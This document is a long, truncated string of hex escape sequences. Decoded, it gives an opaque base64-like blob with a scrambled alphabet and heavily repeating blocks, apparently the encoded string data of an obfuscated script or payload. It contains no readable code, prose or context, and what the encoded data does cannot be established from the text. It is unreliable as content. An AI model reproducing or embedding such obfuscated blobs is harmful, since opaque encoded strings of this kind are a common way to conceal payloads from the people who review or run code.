2\x71\x75\x66\x70\x71\x4e\x44\x62\x71\x4b\x66\x4e\x74\x75\x76\x63\x75\x77\x6e\x6b\x71\x33\x4c\x62\x71\x30\x4c\x62\x76\x77\x39\x62\x7a\x30\x6a\x5a\x73\x76\x66\x6a\x74\x75\x6a\x72\x43\x32\x44\x63\x75\x32\x44\x64\x71\x75\x6e\x62\x71\x31\x66\x41\x76\x66\x4c\x62\x71\x32\x44\x64\x71\x75\x44\x57\x43\x75\x4c\x72\x73\x75\x31\x63\x71\x78\x6e\x4e\x71\x4c\x6e\x4e\x71\x30\x66\x64\x71\x75\x6e\x48\x45\x75\x76\x64\x72\x65\x66\x6e\x74\x65\x4c\x62\x76\x77\x39\x62\x7a\x30\x66\x50\x71\x4d\x4c\x62\x71\x31\x66\x73\x6f\x78\x48\x4b\x41\x75\x66\x68\x75\x76\x66\x62\x7a\x30\x66\x54\x44\x65\x6a\x69\x6d\x30\x79\x57\x79\x32\x4c\x66\x71\x30\x72\x62\x73\x75\x58\x6a\x71\x76\x76\x56\x71\x77\x44\x62\x41\x75\x6a\x50\x71\x75\x6e\x72\x75\x4a\x4c\x34\x7a\x65\x6e\x62\x72\x31\x66\x72\x71\x77\x44\x62\x42\x78\x72\x63\x73\x64\x6e\x67\x6d\x4d\x6e\x50\x72\x75\x6e\x65\x71\x75\x76\x6d\x73\x75\x66\x6a\x7a\x30\x6a\x74\x7a\x30\x6e\x62\x73\x65\x31\x4f\x71\x77\x44\x5a\x7a\x30\x6a\x74\x71\x75\x6e\x6f\x7a\x30\x4c\x62\x75\x76\x50\x55\x77\x75\x66\x64\x6d\x65\x66\x62\x72\x75\x76\x64\x7a\x65\x76\x69\x75\x74\x66\x33\x71\x4e\x66\x6c\x71\x75\x4c\x62\x73\x76\x66\x6b\x71\x4d\x31\x6f\x7a\x30\x66\x6d\x75\x75\x66\x62\x75\x76\x66\x6b\x6d\x66\x66\x4b\x72\x66\x48\x62\x72\x32\x39\x4f\x71\x4c\x66\x6b\x71\x75\x66\x52\x71\x75\x6e\x72\x71\x75\x50\x62\x71\x77\x54\x62\x71\x31\x66\x62\x73\x4b\x66\x72\x77\x4e\x6a\x7a\x71\x75\x6e\x33\x71\x75\x66\x62\x6e\x65\x48\x62\x71\x75\x76\x64\x71\x78\x44\x72\x72\x4b\x6a\x33\x41\x30\x58\x6a\x71\x75\x4c\x4e\x71\x4c\x6e\x4e\x71\x30\x66\x68\x44\x32\x48\x62\x7a\x33\x44\x67\x71\x33\x4c\x62\x72\x4b\x54\x62\x73\x75\x66\x6a\x71\x75\x50\x63\x42\x4b\x35\x4e\x71\x75\x54\x62\x73\x75\x66\x48\x42\x77\x39\x4f\x71\x77\x44\x33\x72\x75\x6e\x35\x71\x75\x7a\x6c\x71\x75\x4c\x62\x73\x75\x66\x6b\x43\x4b\x4c\x72\x73\x75\x31\x62\x44\x33\x6e\x4e\x71\x4c\x6e\x4e\x71\x30\x66\x64\x73\x75\x44\x6a\x71\x75\x50\x63\x73\x64\x6e\x67\x6d\x4b\x4c\x62\x77\x4b\x6a\x62\x71\x30\x66\x64\x79\x74\x62\x66\x7a\x4d\x6e\x79\x75\x4e\x4c\x6a\x75\x75\x4c\x6e\x71\x77\x44\x5a\x7a\x30\x6a\x74\x7a\x30\x6e\x62\x71\x30\x4c\x68\x73\x75\x66\x6b\x71\x4b\x47\x5a\x72\x4a\x62\x6a\x71\x76\x50\x63\x71\x75\x6e\x62\x71\x32\x65\x57\x72\x77\x7a\x4a\x77\x66\x50\x35\x73\x76\x66\x6a\x74\x75\x66\x72\x43\x32\x44\x62\x41\x75\x66\x67\x73\x30\x66\x6a\x71\x77\x6e\x35\x72\x75\x6e\x64\x45\x75\x66\x67\x73\x75\x66\x6a\x6d\x4b\x66\x4e\x71\x4b\x6a\x56\x7a\x67\x44\x62\x74\x66\x66\x62\x71\x76\x66\x72\x73\x4a\x62\x72\x7a\x65\x72\x79\x71\x75\x44\x56\x42\x30\x66\x4e\x71\x77\x48\x62\x41\x30\x44\x4e\x6d\x4b\x66\x62\x44\x65\x66\x62\x71\x4b\x6a\x62\x42\x4c\x6a\x63\x6d\x65\x35\x4a\x71\x77\x66\x50\x72\x75\x7a\x62\x41\x30\x66\x64\x75\x75\x66\x6b\x71\x75\x66\x52\x71\x75\x6e\x72\x71\x75\x50\x62\x71\x77\x54\x63\x71\x4d\x39\x30\x7a\x30\x66\x6d\x71\x75\x66\x62\x72\x67\x44\x4a\x71\x75\x66\x72\x73\x75\x72\x63\x71\x76\x76\x69\x71\x31\x66\x5a\x7a\x30\x66\x50\x71\x75\x7a\x6c\x71\x75\x4c\x62\x79\x4b\x6e\x66\x71\x30\x72\x62\x76\x75\x58\x6a\x71\x76\x76\x56\x71\x77\x44\x62\x7a\x30\x66\x52\x72\x32\x53\x59\x71\x75\x66\x56\x71\x77\x44\x63\x43\x77\x66\x50\x72\x75\x6e\x65\x71\x76\x66\x6d\x73\x75\x66\x76\x42\x30\x66\x4e\x71\x77\x44\x62\x42\x78\x6e\x4f\x71\x77\x44\x33\x72\x65\x6e\x35\x71\x75\x7a\x6c\x71\x75\x4c\x62\x73\x77\x44\x7a\x7a\x30\x66\x52\x72\x77\x7a\x4a\x77\x66\x4c\x4e\x71\x4d\x54\x66\x71\x75\x4c\x62\x73\x4e\x6a\x72\x75\x4a\x4c\x34\x7a\x65\x48\x6a\x41\x65\x66\x4e\x44\x30\x6e\x64\x45\x75\x66\x67\x73\x30\x66\x6a\x71\x75\x4c\x4e\x77\x77\x44\x62\x41\x30\x76\x4d\x79\x31\x48\x72\x7a\x30\x6a\x52\x72\x75\x66\x6a\x71\x75\x50\x59\x75\x76\x69\x35\x45\x67\x72\x55\x73\x77\x48\x62\x7a\x33\x44\x63\x71\x33\x4c\x62\x71\x30\x4c\x62\x76\x77\x39\x62\x7a\x30\x6a\x36\x73\x76\x66\x6a\x74\x65\x4c\x62\x76\x77\x44\x62\x41\x4c\x4c\x64\x71\x75\x76\x68\x43\x64\x6a\x62\x71\x78\x72\x62\x71\x75\x6a\x63\x71\x77\x35\x73\x71\x4a\x62\x6f\x79\x30\x66\x48\x41\x77\x44\x64\x71\x75\x6e\x66\x71\x31\x66\x48\x41\x4c\x4c\x62\x71\x5a\x62\x62\x71\x75\x76\x66\x71\x32\x72\x66\x73\x66\x65\x58\x44\x30\x6a\x58\x73\x76\x66\x76\x71\x31\x66\x62\x73\x4b\x66\x62\x41\x30\x66\x64\x75\x75\x66\x6b\x71\x75\x66\x52\x71\x75\x6e\x72\x72\x75\x44\x58\x6d\x4b\x66\x62\x43\x30\x66\x62\x71\x75\x39\x63\x44\x30\x66\x63\x71\x77\x44\x6e\x72\x75\x6a\x72\x79\x30\x50\x64\x45\x75\x66\x64\x73\x75\x66\x76\x42\x30\x66\x4e\x71\x4e\x6e\x6a\x75\x75\x4c\x6e\x71\x4c\x66\x5a\x7a\x30\x6a\x74\x7a\x30\x6e\x62\x71\x30\x66\x64\x75\x77\x66\x36\x77\x75\x66\x64\x7a\x30\x6e\x62\x72\x33\x62\x58\x73\x76\x66\x6a\x74\x75\x6a\x62\x43\x32\x44\x63\x75\x32\x44\x64\x71\x75\x6e\x62\x71\x32\x66\x35\x72\x75\x6e\x65\x71\x75\x31\x6d\x73\x75\x66\x76\x42\x30\x66\x4e\x71\x77\x4c\x63\x41\x75\x66\x64\x75\x76\x69\x35\x45\x67\x72\x50\x71\x75\x44\x72\x75\x75\x66\x4e\x71\x77\x31\x30\x71\x4b\x47\x5a\x72\x4a\x62\x4a\x41\x75\x76\x64\x72\x65\x66\x6a\x74\x65\x4c\x62\x76\x77\x39\x62\x7a\x30\x66\x50\x71\x4d\x4c\x62\x71\x31\x66\x73\x6f\x78\x48\x4b\x71\x30\x66\x68\x75\x76\x66\x62\x7a\x30\x66\x54\x44\x65\x6a\x69\x6d\x30\x79\x59\x79\x32\x4c\x66\x71\x30\x72\x62\x72\x75\x58\x6a\x71\x75\x4c\x4e\x71\x4c\x6e\x4e\x71\x30\x66\x69\x74\x77\x48\x62\x7a\x33\x6e\x4e\x71\x4c\x6e\x62\x71\x30\x35\x4e\x73\x75\x66\x72\x79\x4b\x48\x7a\x71\x75\x6d\x57\x71\x75\x66\x66\x72\x75\x6e\x4b\x72\x75\x48\x72\x6d\x78\x44\x63\x43\x75\x54\x62\x73\x75\x66\x6a\x75\x75\x50\x63\x43\x30\x35\x4e\x71\x75\x58\x72\x71\x75\x66\x72\x75\x75\x4f\x57\x75\x77\x72\x65\x77\x65\x66\x68\x42\x32\x48\x63\x75\x75\x50\x62\x71\x77\x54\x62\x71\x31\x66\x62\x73\x4b\x66\x62\x41\x30\x66\x64\x75\x75\x66\x6b\x71\x76\x66\x49\x74\x66\x4c\x62\x71\x33\x44\x62\x71\x75\x65\x30\x73\x65\x66\x62\x72\x75\x6e\x62\x44\x31\x66\x67\x71\x4e\x44\x52\x74\x65\x4c\x62\x73\x77\x44\x63\x75\x32\x44\x64\x71\x75\x44\x33\x41\x65\x66\x4e\x44\x30\x7a\x64\x45\x75\x66\x67\x73\x30\x66\x6a\x71\x75\x4c\x62\x73\x4b\x6a\x30\x74\x4d\x44\x62\x73\x30\x66\x6a\x71\x77\x66\x54\x42\x32\x48\x62\x7a\x33\x44\x66\x71\x33\x4c\x62\x72\x4b\x54\x62\x73\x75\x66\x6a\x71\x75\x50\x59\x73\x76\x66\x6a\x74\x75\x66\x33\x43\x32\x44\x63\x75\x32\x44\x64\x71\x75\x6e\x6a\x72\x30\x4c\x62\x73\x4b\x6a\x69\x6d\x30\x79\x59\x73\x75\x66\x41\x71\x4b\x66\x64\x71\x75\x6e\x48\x6d\x65\x76\x4d\x79\x31\x48\x73\x45\x75\x4c\x72\x73\x75\x31\x62\x7a\x33\x6e\x4e\x71\x4c\x6e\x4e\x71\x30\x66\x64\x73\x75\x44\x6a\x71\x75\x50\x63\x73\x64\x6e\x67\x6d\x65\x4c\x62\x77\x4b\x6a\x62\x71\x30\x66\x64\x79\x74\x62\x66\x7a\x4d\x6e\x79\x77\x4e\x4c\x6a\x75\x75\x4c\x6e\x71\x76\x66\x5a\x7a\x30\x66\x50\x71\x75\x7a\x6c\x71\x75\x4c\x62\x79\x33\x4c\x66\x71\x30\x6e\x35\x71\x75\x7a\x6a\x71\x75\x4b\x59\x71\x77\x44\x63\x71\x4e\x76\x4b\x7a\x30\x66\x6d\x75\x75\x66\x62\x75\x76\x66\x6b\x6d\x66\x66\x4b\x72\x66\x48\x62\x72\x32\x39\x56\x71\x77\x44\x62\x41\x65\x66\x52\x72\x5a\x71\x59\x71\x75\x66\x30\x71\x75\x66\x63\x71\x4b\x66\x55\x75\x4b\x69\x57\x74\x4d\x6e\x62\x79\x77\x4c\x66\x72\x4b\x66\x52\x71\x75\x6e\x72\x71\x75\x50\x62\x71\x77\x54\x62\x71\x31\x66\x62\x73\x4b\x66\x62\x41\x30\x6a\x63\x44\x78\x72\x4e\x71\x75\x58\x62\x71\x75\x66\x65\x7a\x32\x6e\x62\x71\x76\x66\x6a\x72\x65\x6a\x62\x76\x75\x48\x64\x75\x78\x6e\x4e\x71\x77\x4c\x62\x72\x4b\x54\x62\x73\x75\x66\x49\x71\x30\x76\x64\x72\x65\x66\x76\x74\x65\x4c\x62\x76\x77\x39\x62\x7a\x30\x66\x4e\x71\x77\x54\x68\x6f\x64\x6a\x62\x71\x77\x39\x62\x7a\x30\x6a\x58\x79\x77\x4c\x66\x71\x30\x72\x62\x75\x75\x58\x6a\x71\x76\x76\x56\x71\x77\x44\x62\x7a\x30\x66\x54\x43\x32\x48\x62\x7a\x33\x44\x65\x71\x33\x4c\x62\x72\x4b\x54\x62\x73\x75\x66\x6a\x7a\x31\x4c\x4e\x71\x77\x54\x66\x7a\x4d\x6e\x79\x77\x77\x44\x63\x41\x30\x76\x62\x73\x75\x66\x6b\x43\x4c\x66\x73\x6f\x78\x48\x4b\x73\x65\x4c\x4f\x71\x77\x44\x33\x71\x30\x6e\x35\x71\x75\x7a\x6c\x71\x75\x4c\x62\x73\x77\x44\x7a\x7a\x30\x66\x52\x72\x77\x7a\x4a\x77\x66\x66\x4e\x71\x4d\x54\x66\x71\x75\x4c\x62\x73\x4e\x6a\x72\x75\x4a\x4c\x34\x7a\x67\x35\x6a\x41\x65\x66\x4e\x44\x30\x6a\x64\x45\x75\x66\x64\x73\x75\x66\x76\x42\x30\x66\x4e\x71\x4e\x50\x6a\x75\x75\x4c\x6d\x73\x75\x66\x76\x7a\x30\x66\x51\x77\x75\x6e\x62\x72\x75\x48\x63\x6d\x4b\x66\x62\x44\x65\x66\x62\x71\x4b\x6a\x62\x42\x4c\x6a\x63\x6d\x65\x35\x4a\x71\x77\x66\x50\x7a\x30\x6e\x62\x71\x30\x76\x64\x75\x77\x6e\x65\x77\x75\x66\x64\x6d\x65\x66\x62\x72\x75\x76\x64\x7a\x65\x76\x69\x75\x74\x66\x33\x71\x4e\x66\x6a\x75\x76\x76\x64\x75\x75\x66\x6b\x71\x75\x66\x52\x71\x75\x6e\x72\x71\x75\x50\x62\x71\x77\x54\x62\x71\x31\x66\x66\x73\x65\x6d\x59\x71\x75\x66\x5a\x71\x75\x66\x62\x74\x30\x6a\x33\x71\x75\x6a\x62\x7a\x30\x31\x66\x71\x4c\x66\x4a\x73\x4b\x6e\x35\x71\x75\x6e\x6a\x71\x76\x76\x56\x71\x77\x44\x63\x43\x30\x4c\x72\x73\x75\x31\x63\x75\x78\x6e\x4e\x71\x4c\x6e\x4e\x71\x30\x66\x64\x71\x75\x6e\x72\x79\x31\x72\x7a\x71\x75\x6e\x4e\x71\x30\x66\x68\x43\x68\x66\x6a\x75\x75\x4c\x6e\x71\x4b\x66\x5a\x7a\x30\x6a\x74\x7a\x30\x6e\x62\x71\x30\x66\x64\x79\x78\x4c\x66\x71\x30\x72\x62\x74\x75\x58\x6a\x71\x76\x76\x56\x71\x77\x44\x62\x41\x75\x6a\x50\x71\x75\x6e\x72\x75\x4a\x4c\x34\x7a\x67\x4c\x62\x72\x31\x66\x72\x71\x77\x44\x62\x42\x78\x72\x63\x73\x64\x6e\x67\x6d\x67\x6e\x50\x72\x75\x6e\x65\x71\x75\x4c\x6d\x73\x75\x66\x76\x42\x30\x66\x4e\x71\x77\x4c\x63\x41\x75\x66\x64\x75\x76\x69\x35\x45\x67\x72\x64\x71\x75\x44\x72\x75\x75\x66\x4e\x71\x77\x31\x30\x71\x4b\x47\x5a\x72\x4a\x6a\x4a\x41\x75\x76\x64\x72\x65\x66\x66\x74\x65\x4c\x62\x73\x77\x44\x63\x75\x32\x44\x64\x71\x75\x48\x6e\x41\x65\x66\x4e\x43\x32\x44\x63\x75\x30\x66\x64\x74\x4d\x44\x6a\x71\x76\x66\x4a\x42\x4c\x4c\x62\x71\x5a\x62\x62\x71\x75\x76\x66\x71\x32\x72\x66\x73\x66\x65\x58\x44\x30\x6a\x58\x73\x30\x66\x6a\x71\x75\x4c\x72\x73\x4b\x6a\x35\x74\x4d\x44\x62\x74\x66\x66\x62\x71\x76\x66\x72\x73\x4a\x62\x72\x7a\x65\x72\x79\x71\x75\x44\x56\x41\x65\x6a\x72\x73\x4b\x66\x62\x41\x30\x66\x64\x75\x75\x66\x6b\x71\x75\x66\x52\x71\x75\x6e\x72\x71\x75\x50\x62\x75\x77\x6e\x59\x77\x75\x66\x64\x44\x30\x66\x62\x71\x74\x72\x69\x71\x75\x66\x66\x71\x30\x66\x33\x75\x75\x7a\x63\x44\x32\x54\x6d\x73\x75\x66\x6a\x7a\x30\x6a\x74\x7a\x30\x6e\x62\x72\x33\x44\x4f\x71\x77\x44\x33\x72\x4b\x6e\x35\x71\x75\x7a\x6c\x71\x75\x4c\x62\x73\x75\x66\x6b\x71\x4e\x50\x6f\x7a\x30\x66\x6c\x71\x75\x4c\x62\x79\x77\x31\x56\x41\x65\x66\x4e\x44\x30\x76\x64\x45\x75\x66\x67\x73\x30\x66\x6a\x71\x75\x4c\x62\x73\x4e\x6a\x6a\x75\x75\x4c\x6e\x71\x78\x44\x5a\x7a\x30\x6a\x74\x7a\x30\x6e\x62\x71\x30\x4c\x68\x73\x75\x66\x6b\x71\x4b\x47\x5a\x72\x4a\x6a\x6a\x71\x76\x50\x63\x71\x75\x6e\x62\x71\x32\x65\x57\x72\x77\x7a\x4a\x77\x66\x6a\x35\x73\x76\x66\x6a\x74\x75\x66\x4e\x43\x32\x44\x63\x75\x32\x44\x64\x71\x75\x6e\x6a\x72\x30\x4c\x62\x73\x4b\x6a\x69\x6d\x30\x79\x57\x73\x75\x66\x41\x71\x4b\x66\x64\x71\x75\x6e\x48\x6d\x65\x76\x4d\x79\x31\x48\x41\x45\x75\x4c\x72\x73\x75\x31\x62\x75\x78\x6e\x4e\x71\x77\x4c\x62\x72\x4b\x54\x62\x73\x75\x66\x4a\x45\x75\x76\x64\x71\x33\x4c\x62\x72\x4b\x4c\x62\x73\x74\x6a\x62\x7a\x30\x6a\x63\x6d\x67\x72\x4e\x71\x75\x58\x72\x71\x75\x66\x72\x75\x75\x4f\x57\x75\x77\x72\x65\x77\x65\x66\x68\x42\x32\x39\x62\x7a\x30\x66\x4f\x71\x77\x54\x69\x75\x74\x6a\x62\x71\x78\x72\x62\x71\x75\x6a\x63\x71\x77\x35\x73\x71\x4a\x62\x6f\x79\x30\x66\x48\x41\x75\x76\x67\x71\x77\x54\x62\x71\x31\x66\x62\x73\x4b\x66\x62\x41\x30\x66\x64\x75\x75\x66\x6b\x71\x75\x66\x52\x71\x4b\x69\x57\x44\x67\x44\x62\x74\x65\x66\x62\x71\x75\x72\x4e\x79\x30\x66\x62\x75\x75\x4c\x65\x71\x4b\x66\x76\x73\x65\x6e\x72\x43\x32\x44\x62\x41\x75\x66\x67\x73\x30\x66\x6a\x71\x77\x6a\x64\x72\x75\x6e\x65\x71\x76\x76\x6d\x73\x75\x66\x76\x42\x30\x66\x4e\x71\x77\x44\x62\x41\x30\x48\x76\x6d\x4b\x66\x62\x42\x30\x66\x4e\x71\x4e\x66\x48\x41\x75\x76\x64\x72\x65\x66\x72\x74\x65\x4c\x62\x76\x77\x39\x62\x7a\x30\x66\x4e\x71\x77\x31\x5a\x41\x65\x66\x4e\x44\x30\x72\x64\x45\x75\x66\x67\x73\x30\x66\x6a\x71\x75\x4c\x4e\x77\x77\x44\x62\x41\x30\x76\x4d\x79\x31\x48\x7a\x7a\x30\x6a\x52\x72\x75\x66\x6a\x71\x75\x50\x59\x75\x76\x69\x35\x45\x67\x72\x69\x73\x77\x48\x62\x7a\x33\x44\x64\x71\x33\x4c\x62\x72\x4b\x54\x62\x73\x75\x66\x6a\x7a\x31\x4c\x4e\x71\x77\x54\x66\x7a\x4d\x6e\x79\x75\x77\x44\x63\x41\x30\x76\x62\x73\x75\x66\x6b\x43\x4c\x66\x73\x6f\x78\x48\x4b\x42\x4b\x4c\x4f\x71\x77\x44\x33\x71\x4b\x6e\x35\x71\x75\x6e\x6a\x71\x76\x76\x56\x71\x77\x44\x63\x45\x4b\x4c\x72\x73\x75\x58\x6a\x71\x76\x76\x4e\x71\x77\x50\x7a\x71\x30\x66\x66\x73\x66\x4f\x59\x71\x75\x66\x30\x71\x75\x66\x63\x71\x4b\x66\x55\x75\x4b\x69\x57\x74\x4d\x6e\x62\x79\x77\x4c\x4e\x71\x30\x66\x64\x72\x75\x6e\x72\x7a\x67\x50\x7a\x71\x75\x6d\x57\x71\x75\x66\x66\x72\x75\x6e\x4b\x72\x75\x48\x72\x6d\x78\x44\x63\x43\x75\x4c\x72\x76\x75\x6e\x72\x71\x75\x50\x62\x71\x77\x54\x62\x71\x31\x66\x62\x73\x4b\x66\x62\x41\x30\x66\x64\x75\x75\x76\x69\x79\x74\x6a\x62\x71\x78\x6e\x62\x71\x75\x66\x70\x71\x4e\x44\x62\x71\x4b\x66\x4e\x74\x75\x76\x63\x75\x77\x6e\x6b\x71\x33\x4c\x62\x71\x30\x4c\x62\x76\x77\x39\x62\x7a\x30\x6a\x5a\x73\x76\x66\x6a\x74\x75\x6a\x72\x43\x32\x44\x63\x75\x32\x44\x64\x71\x75\x6e\x62\x71\x31\x66\x4b\x45\x4c\x4c\x62\x71\x32\x44\x64\x71\x75\x44\x57\x43\x75\x4c\x72\x73\x75\x31\x63\x71\x78\x6e\x4e\x71\x4c\x6e\x4e\x71\x30\x66\x64\x71\x75\x6e\x48\x45\x75\x76\x64\x72\x65\x66\x6e\x74\x65\x4c\x62\x76\x77\x39\x62\x7a\x30\x66\x50\x71\x4d\x4c\x62\x71\x31\x66\x73\x6f\x78\x48\x4b\x41\x75\x66\x68\x75\x76\x66\x62\x7a\x30\x66\x54\x44\x65\x6a\x69\x6d\x30\x79\x57\x79\x32\x4c\x66\x71\x30\x72\x62\x73\x75\x58\x6a\x71\x76\x76\x56\x71\x77\x44\x62\x41\x75\x6a\x50\x71\x75\x6e\x72\x75\x4a\x4c\x34\x7a\x65\x6e\x62\x72\x31\x66\x72\x71\x77\x44\x62\x42\x78\x72\x63\x73\x64\x6e\x67\x6d\x4d\x6e\x50\x72\x75\x6e\x65\x71\x75\x76\x6d\x73\x75\x66\x6a\x7a\x30\x6a\x74\x7a\x30\x6e\x62\x73\x65\x31\x4f\x71\x77\x44\x5a\x7a\x30\x6a\x74\x71\x75\x6e\x6f\x7a\x30\x4c\x62\x75\x77\x76\x69\x77\x75\x66\x64\x6d\x65\x66\x62\x72\x75\x76\x64\x7a\x65\x76\x69\x75\x74\x66\x33\x71\x4e\x66\x6c\x71\x75\x4c\x62\x73\x76\x66\x6b\x71\x4a\x72\x6f\x7a\x30\x66\x6d\x75\x75\x66\x62\x75\x76\x66\x6b\x6d\x66\x66\x4b\x72\x66\x48\x62\x72\x32\x39\x4f\x71\x4c\x66\x6b\x71\x75\x66\x52\x71\x75\x6e\x72\x71\x75\x50\x62\x71\x77\x54\x62\x71\x31\x66\x62\x73\x4b\x66\x72\x7a\x75\x58\x7a\x71\x75\x6e\x33\x71\x75\x66\x62\x6e\x65\x48\x62\x71\x75\x76\x64\x71\x78\x44\x72\x72\x4b\x6a\x33\x41\x30\x58\x6a\x71\x75\x4c\x4e\x71\x4c\x6e\x4e\x71\x30\x66\x68\x44\x32\x48\x62\x7a\x33\x44\x67\x71\x33\x4c\x62\x72\x4b\x54\x62\x73\x75\x66\x6a\x71\x75\x50\x63\x6e\x75\x35\x4e\x71\x75\x54\x62\x73\x75\x66\x48\x42\x77\x39\x4f\x71\x77\x44\x33\x72\x75\x6e\x35\x71\x75\x7a\x6c\x71\x75\x4c\x62\x73\x75\x66\x6b\x43\x4b\x4c\x72\x73\x75\x31\x62\x44\x33\x6e\x4e\x71\x4c\x6e\x4e\x71\x30\x66\x64\x73\x75\x44\x6a\x71\x75\x50\x63\x73\x64\x6e\x67\x6d\x4b\x4c\x62\x77\x4b\x6a\x62\x71\x30\x66\x64\x79\x74\x62\x66\x7a\x4d\x6e\x79\x75\x4e\x4c\x6a\x75\x75\x4c\x6e\x71\x77\x44\x5a\x7a\x30\x6a\x74\x7a\x30\x6e\x62\x71\x30\x4c\x68\x73\x75\x66\x6b\x71\x4b\x47\x5a\x72\x4a\x62\x6a\x71\x76\x50\x63\x71\x75\x6e\x62\x71\x32\x65\x57\x72\x77\x7a\x4a\x77\x66\x50\x35\x73\x76\x66\x6a\x74\x75\x66\x72\x43\x32\x44\x62\x41\x75\x66\x67\x73\x30\x66\x6a\x71\x77\x6e\x35\x72\x75\x6e\x64\x45\x75\x66\x67\x73\x75\x66\x6a\x6d\x4b\x66\x4e\x71\x4b\x69\x32\x7a\x67\x44\x62\x74\x66\x66\x62\x71\x76\x66\x72\x73\x4a\x62\x72\x7a\x65\x72\x79\x71\x75\x44\x56\x42\x30\x66\x4e\x71\x77\x48\x62\x41\x30\x48\x56\x6d\x4b\x66\x62\x44\x65\x66\x62\x71\x4b\x6a\x62\x42\x4c\x6a\x63\x6d\x65\x35\x4a\x71\x77\x66\x50\x72\x75\x7a\x62\x41\x30\x66\x64\x75\x75\x66\x6b\x71\x75\x66\x52\x71\x75\x6e\x72\x71\x75\x50\x62\x71\x77\x54\x63\x71\x4a\x7a\x30\x7a\x30\x66\x6d\x71\x75\x66\x62\x72\x67\x44\x4a\x71\x75\x66\x72\x73\x75\x72\x63\x71\x76\x76\x69\x71\x31\x66\x5a\x7a\x30\x66\x50\x71\x75\x7a\x6c\x71\x75\x4c\x62\x79\x4b\x6e\x66\x71\x30\x72\x62\x76\x75\x58\x6a\x71\x76\x76\x56\x71\x77\x44\x62\x7a\x30\x66\x52\x73\x68\x6d\x59\x71\x75\x66\x56\x71\x77\x44\x63\x43\x77\x66\x50\x72\x75\x6e\x65\x71\x76\x66\x6d\x73\x75\x66\x76\x42\x30\x66\x4e\x71\x77\x44\x62\x42\x78\x6e\x4f\x71\x77\x44\x33\x72\x65\x6e\x35\x71\x75\x7a\x6c\x71\x75\x4c\x62\x73\x77\x44\x7a\x7a\x30\x66\x52\x72\x77\x7a\x4a\x77\x66\x4c\x4e\x71\x4d\x54\x66\x71\x75\x4c\x62\x73\x4e\x6a\x72\x75\x4a\x4c\x34\x7a\x65\x48\x6a\x41\x65\x66\x4e\x44\x30\x6e\x64\x45\x75\x66\x67\x73\x30\x66\x6a\x71\x75\x4c\x4e\x77\x77\x44\x62\x41\x30\x76\x4d\x79\x31\x48\x72\x7a\x30\x6a\x52\x72\x75\x66\x6a\x71\x75\x50\x59\x75\x76\x69\x35\x45\x67\x72\x55\x73\x77\x48\x62\x7a\x33\x44\x63\x71\x33\x4c\x62\x71\x30\x4c\x62\x76\x77\x39\x62\x7a\x30\x6a\x36\x73\x76\x66\x6a\x74\x65\x4c\x62\x76\x77\x44\x62\x41\x4c\x4c\x64\x71\x75\x76\x69\x45\x64\x6a\x62\x71\x78\x72\x62\x71\x75\x6a\x63\x71\x77\x35\x73\x71\x4a\x62\x6f\x79\x30\x66\x48\x41\x77\x44\x64\x71\x75\x6e\x66\x71\x31\x66\x4d\x72\x66\x4c\x62\x71\x5a\x62\x62\x71\x75\x76\x66\x71\x32\x72\x66\x73\x66\x65\x58\x44\x30\x6a\x58\x73\x76\x66\x76\x71\x31\x66\x62\x73\x4b\x66\x62\x41\x30\x66\x64\x75\x75\x66\x6b\x71\x75\x66\x52\x71\x75\x6e\x72\x72\x75\x48\x35\x6d\x4b\x66\x62\x43\x30\x66\x62\x71\x75\x39\x63\x44\x30\x66\x63\x71\x77\x44\x6e\x72\x75\x6a\x72\x79\x30\x50\x64\x45\x75\x66\x64\x73\x75\x66\x76\x42\x30\x66\x4e\x71\x4e\x6e\x6a\x75\x75\x4c\x6e\x71\x4c\x66\x5a\x7a\x30\x6a\x74\x7a\x30\x6e\x62\x71\x30\x66\x64\x75\x77\x7a\x75\x77\x75\x66\x64\x7a\x30\x6e\x62\x72\x33\x62\x58\x73\x76\x66\x6a\x74\x75\x6a\x62\x43\x32\x44\x63\x75\x32\x44\x64\x71\x75\x6e\x62\x71\x32\x66\x35\x72\x75\x6e\x65\x71\x75\x31\x6d\x73\x75\x66\x76\x42\x30\x66\x4e\x71\x77\x4c\x63\x41\x75\x66\x64\x75\x76\x69\x35\x45\x67\x72\x50\x71\x75\x44\x72\x75\x75\x66\x4e\x71\x77\x31\x30\x71\x4b\x47\x5a\x72\x4a\x62\x4a\x41\x75\x76\x64\x72\x65\x66\x6a\x74\x65\x4c\x62\x76\x77\x39\x62\x7a\x30\x66\x50\x71\x4d\x4c\x62\x71\x31\x66\x73\x6f\x78\x48\x4b\x71\x30\x66\x68\x75\x76\x66\x62\x7a\x30\x66\x54\x44\x65\x6a\x69\x6d\x30\x79\x59\x79\x32\x4c\x66\x71\x30\x72\x62\x72\x75\x58\x6a\x71\x75\x4c\x4e\x71\x4c\x6e\x4e\x71\x30\x66\x69\x74\x77\x48\x62\x7a\x33\x6e\x4e\x71\x4c\x6e\x62\x71\x30\x35\x4e\x73\x75\x66\x72\x7a\x4d\x35\x7a\x71\x75\x6d\x57\x71\x75\x66\x66\x72\x75\x6e\x4b\x72\x75\x48\x72\x6d\x78\x44\x63\x43\x75\x54\x62\x73\x75\x66\x6a\x75\x75\x50\x63\x6b\x30\x35\x4e\x71\x75\x58\x72\x71\x75\x66\x72\x75\x75\x4f\x57\x75\x77\x72\x65\x77\x65\x66\x68\x42\x32\x48\x63\x75\x75\x50\x62\x71\x77\x54\x62\x71\x31\x66\x62\x73\x4b\x66\x62\x41\x30\x66\x64\x75\x75\x66\x6b\x71\x76\x66\x4d\x43\x4c\x4c\x62\x71\x33\x44\x62\x71\x75\x65\x30\x73\x65\x66\x62\x72\x75\x6e\x62\x44\x31\x66\x67\x71\x4e\x44\x52\x74\x65\x4c\x62\x73\x77\x44\x63\x75\x32\x44\x64\x71\x75\x44\x33\x41\x65\x66\x4e\x44\x30\x7a\x64\x45\x75\x66\x67\x73\x30\x66\x6a\x71\x75\x4c\x62\x73\x4b\x69\x56\x74\x4d\x44\x62\x73\x30\x66\x6a\x71\x77\x66\x54\x42\x32\x48\x62\x7a\x33\x44\x66\x71\x33\x4c\x62\x72\x4b\x54\x62\x73\x75\x66\x6a\x71\x75\x50\x59\x73\x76\x66\x6a\x74\x75\x66\x33\x43\x32\x44\x63\x75\x32\x44\x64\x71\x75\x6e\x6a\x72\x30\x4c\x62\x73\x4b\x6a\x69\x6d\x30\x79\x59\x73\x75\x66\x41\x71\x4b\x66\x64\x71\x75\x6e\x48\x6d\x65\x76\x4d\x79\x31\x48\x73\x45\x75\x4c\x72\x73\x75\x31\x62\x7a\x33\x6e\x4e\x71\x4c\x6e\x4e\x71\x30\x66\x64\x73\x75\x44\x6a\x71\x75\x50\x63\x73\x64\x6e\x67\x6